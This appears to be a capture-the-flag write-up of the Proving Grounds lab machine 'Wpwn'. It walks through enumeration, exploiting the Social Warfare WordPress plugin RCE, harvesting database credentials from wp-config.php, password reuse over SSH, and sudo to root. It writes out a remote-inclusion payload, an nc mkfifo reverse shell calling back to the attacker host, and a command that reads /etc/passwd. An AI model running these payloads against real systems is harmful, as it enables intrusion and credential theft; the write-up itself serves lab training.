Wpwn
Date: April 28th 2022
Author: j.info
Link: Proving Grounds on Offensive Security
PG Difficulty Rating: Easy

Objectives
- user.txt flag
- proof.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 192.168.65.123
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
Gobuster Scan
gobuster dir -u http://192.168.65.123 -t 100 -r -x php,txt,html -w dir-med.txt
/robots.txt (Status: 200) [Size: 57]
/index.html (Status: 200) [Size: 23]
/wordpress (Status: 200) [Size: 27984]
An additional gobuster scan of /wordpress shows us the standard Wordpress files:
gobuster dir -u http://192.168.65.123/wordpress -t 100 -r -x php,txt,html -w dir-med.txt
/index.php (Status: 200) [Size: 27984]
/wp-admin (Status: 200) [Size: 6985]
/wp-signup.php (Status: 200) [Size: 7127]
/wp-includes (Status: 200) [Size: 48377]
/wp-content (Status: 200) [Size: 0]
/xmlrpc.php (Status: 405) [Size: 42]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-login.php (Status: 200) [Size: 6985]
/license.txt (Status: 200) [Size: 19915]
/readme.html (Status: 200) [Size: 7278]
Website Digging
Visiting the main page just displays:
wpwn box Have fun! :D
Looking at robots.txt:
/secret
# haha, just kidding. Focus on real stuff ma boi
Visiting /wordpress shows us:

Wappalyzer shows us that it’s running Wordpress 5.5

We know that there’s a user named admin based on the Hello World! blog post on the main page.
I start up a wpscan against the target system:
wpscan --url http://192.168.65.123/wordpress -v -t 20 --request-timeout 20 --connect-timeout 20 -e vt,tt,u,vp,dbe,u,m --plugins-detection aggressive --plugins-version-detection aggressive --api-token <REDACTED> -o wpwn.txt
From the results this one in particular looks interesting:
| [!] Title: Social Warfare <= 3.5.2 - Unauthenticated Remote Code Execution (RCE)
| Fixed in: 3.5.3
| References:
| - https://wpscan.com/vulnerability/7b412469-cc03-4899-b397-38580ced5618
| - https://www.webarxsecurity.com/social-warfare-vulnerability/
Visiting the first link under references explains how to use this exploit.
I create a file called test.txt with this payload in it and start up a simple Python HTTP server to host it:
<pre>system('cat /etc/passwd')</pre>
Navigating to the address the exploit suggested triggers a GET request and ultimately runs the command displaying the /etc/passwd file:
view-source:http://192.168.65.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.65/test.txt
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.65.123 - - [27/Apr/2022 23:49:39] "GET /test.txt?swp_debug=get_user_options HTTP/1.0" 200 -
root:x:0:0:root:/root:/bin/bash
<SNIP>
takis:x:1000:1000:takis,,,:/home/takis:/bin/bash
System Access
I modify the test.txt file to run a which nc command to check if netcat is installed on the system, and it is. Let’s see if we can use that for a reverse shell.
I modify the text.txt file again and add the standard nc mkfifo reverse shell:
<pre>system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.49.65 4444 >/tmp/f')</pre>
And visiting the exploitable URL again gets us a reverse shell:
listening on [any] 4444 ...
connect to [192.168.49.65] from (UNKNOWN) [192.168.65.123] 35212
bash: cannot set terminal process group (512): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wpwn:/var/www/html/wordpress/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
The shell we get back isn’t great so I run the following to upgrade the shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Background the session
stty raw -echo; fg
export TERM=xterm-256color
And with that we have a much nicer shell to use.
System Enumeration
We have our standard wp-config.php file, and it does have database credentials inside of it:
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress_db' );
/** MySQL database username */
define( 'DB_USER', 'wp_user' );
/** MySQL database password */
define( 'DB_PASSWORD', 'R3&]vzhHmMn9,:-5' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
I login to the database and find an admin password hash in the wp_users table:
+----+------------+------------------------------------+---------------+---------------------+---------------------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+---------------------+---------------------------------+---------------------+---------------------+-------------+--------------+
| 1 | admin | $P$BoIPbgc5i8WpBP2HzqoeQW3jfRVAyU1 | admin | unknown@uknown.1337 | http://192.168.65.123/wordpress | 2020-08-17 23:26:45 | | 0 | admin |
+----+------------+------------------------------------+---------------+---------------------+---------------------------------+---------------------+---------------------+-------------+--------------+
Running the hash through hashcat unfortunately does not crack with rockyou:
hashcat -m 400 -w 3 -D 1,2 hash.txt rockyou.txt
Recovered........: 0/1 (0.00%) Digests
Looking in /var/www shows a file called local.txt which turns out to be the required user flag:
wc -c local.txt
33 local.txt
In the /home directory we see only user one user: takis. In his home directory is a file called user.txt which tells us:
Your flag is in another file...
I check for interesting SUID or SGID files but there isn’t anything out of the ordinary. Same goes with a capabilities check.
Takis User
Checking to see if there is password reuse using the one user we found on the system and the password from the wp-config.php file:
ssh takis@192.168.65.123
takis@192.168.65.123's password:
Linux wpwn 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 28 00:54:31 2022 from 192.168.49.65
takis@wpwn:~$
The first thing I check is sudo -l and, well, yeah…
Matching Defaults entries for takis on wpwn:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User takis may run the following commands on wpwn:
(ALL) NOPASSWD: ALL
Root
Running a simple sudo su gets us root:
takis@wpwn:~$ sudo su
root@wpwn:/home/takis#
Looking in /root shows us our last flag proof.txt:
wc -c proof.txt
33 proof.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using wpscan to identify a RCE vulnerability in the Social Warefare plugin documented as CVE-2019-9978
- Exploiting CVE-2019-9978 to gain a reverse shell on the system
- Finding credentials in the wp-config.php file
- Privilege escalation to user takis due to password reuse - the password we found in wp-config.php allows us to connect over via ssh
- Checking sudo -l and finding we can run (ALL) NOPASSWD: ALL allowing us to sudo su over to root
Many thanks to:
- Offensive Security for hosting this CTF